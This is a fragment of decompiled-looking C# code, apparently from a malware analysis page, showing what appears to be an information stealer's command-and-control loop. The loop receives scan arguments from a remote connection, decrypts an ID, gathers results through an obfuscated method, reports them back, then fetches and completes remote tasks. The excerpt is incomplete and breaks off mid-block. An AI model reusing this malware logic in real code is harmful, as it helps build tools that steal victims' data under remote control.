 if (flag)
{
ScanningArgs args = new ScanningArgs();
while (true)
{
if (connection.TryGetArgs(out args))
{
ScanResult result = new ScanResult{
ReleaseID = StringDecrypt.Decrypt(entry.ID, entry.Key)
};
while (true)
{
if (ResultFactory.sl9HSDF234(args, ref result))
{
result.SeenBefore = SeenBefore();
result.ReplaceEmptyValues();
while (true)
{
if (connection.TryVerify(result))
{
result.ScanDetails = new ScanDetails();
IList<UpdateTask> remoteTasks = new List<UpdateTask>();
while (true)
{
if (connection.TryGetTasks(result, out remoteTasks))
{
foreach (int num2 in new TaskResolver(result).ReleaseUpdates(remoteTasks))
{
while (!connection.TryCompleteTask(result, num2))
{
Thread.Sleep(0x3e8);
}
}
break;
}
Thread.Sleep(0x3e8);
}
break;